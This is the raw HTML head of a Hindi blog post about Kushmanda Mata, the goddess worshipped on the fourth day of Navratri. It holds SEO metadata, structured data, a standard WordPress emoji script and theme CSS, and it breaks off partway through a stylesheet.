

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/
body_size: 71814
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>kushmanda mata : माँ दुर्गा की चौथी शक्ति का पर्व - Buland Hindustan</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="kushmanda mata : माँ दुर्गा की चौथी शक्ति का पर्व - Buland Hindustan" />
<meta property="og:description" content="कुष्मांडा माता के पूजन का महत्व हिन्दू धर्म में अत्यधिक माना जाता है। कुष्मांडा माता का नाम संस्कृत में &#8216;कुष्म&#8217; और &#8216;अम्ब&#8217; से मिलकर बना है, जिसका अर्थ होता है &#8216;फलों की अग्रणी मां&#8217;। कुष्मांडा माता को चौथे दिन का रूप माना जाता है, और वे चन्द्रमा के एक चौथाई के बराबर की हैं। इन्हें &hellip;" />
<meta property="og:url" content="https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="devi maa" />
<meta property="article:tag" content="jai ambe gauri" />
<meta property="article:tag" content="jai durga maa" />
<meta property="article:tag" content="kushamanda mata" />
<meta property="article:tag" content="kushamnda devi 2024" />
<meta property="article:tag" content="kushmanda mata ka bhog" />
<meta property="article:tag" content="kushmanda mata katha" />
<meta property="article:tag" content="kushmanda mata ki kahani" />
<meta property="article:tag" content="kya hai kushamnda mata ki mahima" />
<meta property="article:tag" content="maa duirga" />
<meta property="article:tag" content="maa kushamnda ka mantra" />
<meta property="article:tag" content="maa kushmanda" />
<meta property="article:tag" content="navratri 2029" />
<meta property="article:tag" content="navratri 2050" />
<meta property="article:tag" content="navratri day 4" />
<meta property="article:tag" content="Navratri Kanya Pujan Details" />
<meta property="article:tag" content="shardiya navratri 2025" />
<meta property="article:tag" content="shardiya navratri 2026" />
<meta property="article:tag" content="shardiya navratri day 4" />
<meta property="article:tag" content="What is the offering of Devi Kushmanda?" />
<meta property="article:tag" content="कुष्मांडा का अर्थ क्या है?" />
<meta property="article:section" content="धर्म" />
<meta property="og:updated_time" content="2023-10-18T05:38:50+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1350" />
<meta property="og:image:alt" content="Kushmanda mata" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-18T05:38:48+00:00" />
<meta property="article:modified_time" content="2023-10-18T05:38:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="kushmanda mata : माँ दुर्गा की चौथी शक्ति का पर्व - Buland Hindustan" />
<meta name="twitter:description" content="कुष्मांडा माता के पूजन का महत्व हिन्दू धर्म में अत्यधिक माना जाता है। कुष्मांडा माता का नाम संस्कृत में &#8216;कुष्म&#8217; और &#8216;अम्ब&#8217; से मिलकर बना है, जिसका अर्थ होता है &#8216;फलों की अग्रणी मां&#8217;। कुष्मांडा माता को चौथे दिन का रूप माना जाता है, और वे चन्द्रमा के एक चौथाई के बराबर की हैं। इन्हें &hellip;" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561.jpg","width":"1080","height":"1350","caption":"Kushmanda mata","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/","name":"kushmanda mata : \u092e\u093e\u0901 \u0926\u0941\u0930\u094d\u0917\u093e \u0915\u0940 \u091a\u094c\u0925\u0940 \u0936\u0915\u094d\u0924\u093f \u0915\u093e \u092a\u0930\u094d\u0935"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/#webpage","url":"https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/","name":"kushmanda mata : \u092e\u093e\u0901 \u0926\u0941\u0930\u094d\u0917\u093e \u0915\u0940 \u091a\u094c\u0925\u0940 \u0936\u0915\u094d\u0924\u093f \u0915\u093e \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2023-10-18T05:38:48+00:00","dateModified":"2023-10-18T05:38:50+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"kushmanda mata : \u092e\u093e\u0901 \u0926\u0941\u0930\u094d\u0917\u093e \u0915\u0940 \u091a\u094c\u0925\u0940 \u0936\u0915\u094d\u0924\u093f \u0915\u093e \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2023-10-18T05:38:48+00:00","dateModified":"2023-10-18T05:38:50+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u0947 \u092a\u0942\u091c\u0928 \u0915\u093e \u092e\u0939\u0924\u094d\u0935 \u0939\u093f\u0928\u094d\u0926\u0942 \u0927\u0930\u094d\u092e \u092e\u0947\u0902 \u0905\u0924\u094d\u092f\u0927\u093f\u0915 \u092e\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u093e \u0928\u093e\u092e \u0938\u0902\u0938\u094d\u0915\u0943\u0924 \u092e\u0947\u0902 '\u0915\u0941\u0937\u094d\u092e' \u0914\u0930 '\u0905\u092e\u094d\u092c' \u0938\u0947 \u092e\u093f\u0932\u0915\u0930 \u092c\u0928\u093e \u0939\u0948, \u091c\u093f\u0938\u0915\u093e \u0905\u0930\u094d\u0925 \u0939\u094b\u0924\u093e \u0939\u0948 '\u092b\u0932\u094b\u0902 \u0915\u0940 \u0905\u0917\u094d\u0930\u0923\u0940 \u092e\u093e\u0902'\u0964 \u0915\u0941\u0937\u094d\u092e\u093e\u0902\u0921\u093e \u092e\u093e\u0924\u093e \u0915\u094b \u091a\u094c\u0925\u0947 \u0926\u093f\u0928 \u0915\u093e \u0930\u0942\u092a \u092e\u093e\u0928\u093e \u091c\u093e\u0924\u093e \u0939\u0948, \u0914\u0930 \u0935\u0947 \u091a\u0928\u094d\u0926\u094d\u0930\u092e\u093e \u0915\u0947 \u090f\u0915 \u091a\u094c\u0925\u093e\u0908 \u0915\u0947 \u092c\u0930\u093e\u092c\u0930 \u0915\u0940 \u0939\u0948\u0902\u0964 \u0907\u0928\u094d\u0939\u0947\u0902 \u091a\u093e\u0902\u0926 \u0915\u0947 \u0938\u0935\u093e\u0930\u0940 \u0935\u093e\u0939\u0928 \u092a\u0930 \u092c\u0948\u0920\u0947 \u0939\u0941\u090f \u0926\u093f\u0916\u093e\u092f\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964","name":"kushmanda mata : \u092e\u093e\u0901 \u0926\u0941\u0930\u094d\u0917\u093e \u0915\u0940 \u091a\u094c\u0925\u0940 \u0936\u0915\u094d\u0924\u093f \u0915\u093e \u092a\u0930\u094d\u0935 - Buland Hindustan","@id":"https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2023/10/c46ef7de8c39b9bf1a3616ffd5acd561.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; kushmanda mata : माँ दुर्गा की चौथी शक्ति का पर्व Comments Feed" href="https://bulandhindustan.com/8669/kushmanda-mata-festival-of-fourth-power-of-mother-durga/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) 